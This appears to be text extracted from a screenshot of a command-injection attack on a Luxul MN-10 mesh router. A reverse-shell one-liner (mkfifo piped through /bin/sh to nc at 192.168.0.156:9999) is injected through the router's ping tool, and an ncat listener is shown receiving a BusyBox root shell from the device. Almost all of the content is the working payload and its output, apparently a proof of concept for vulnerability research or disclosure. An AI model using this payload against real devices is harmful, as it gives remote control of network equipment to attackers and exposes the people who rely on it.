 *Untitled - Notepad
File Edit Format View Help
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.0.156 9999 >/tmp/f
LUXUL MESH
192.168.0.1/#id:969146e4063159f362c185641212df0f,view:system/tools/ping
LUXUL
Simply Connected
Loading data...
Model:
MN-10
Ping Check
Command Prompt - ncat -nlvp 9999
ess or HostName
|nc 192.168.0.156 9999 >/tmp/f;
Ncat: Connection from 192.168.0.1:35734.
C:\Users\user\Desktop>ncat -nlvp 9999
Ncat: Version 5.59BETA1 ( http://nmap.org/ncat )
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 192.168.0.1:35746.
/bin/sh: can't access tty; job control turned off
BusyBox v1.25.1 (2021-10-25 18:51:14 CST) built-in shell (ash)
/ # ls